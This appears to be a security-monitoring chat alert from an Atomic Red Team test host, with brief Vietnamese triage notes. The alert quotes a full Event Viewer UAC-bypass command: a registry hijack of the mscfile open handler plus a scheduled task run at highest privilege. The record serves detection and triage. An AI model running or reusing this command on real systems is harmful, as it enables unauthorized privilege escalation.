 HostName: WindowsServer_AtomicRedTeam
IP: 10.10.20.10
Alert: Value added to registry key has Base64-like pattern
Time: 2025-11-29 12:30:12.634
Description: "cmd.exe" /c reg add
"HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\comm
and" /ve /t REG_EXPAND_SZ /d "c:\windows\System32\calc.exe" /f
&amp; schtasks /Create /TN "EventViewerBypass" /TR
"eventvwr.msc" /SC ONLOGON /RL HIGHEST /F &amp; ECHO Let's
run the schedule task ... &amp; schtasks /Run /TN
"EventViewerBypass"
11:25 AM
Xử lý IP: 10.10.20.10 11:26 AM
S
Truy cập Velociraptor 🔎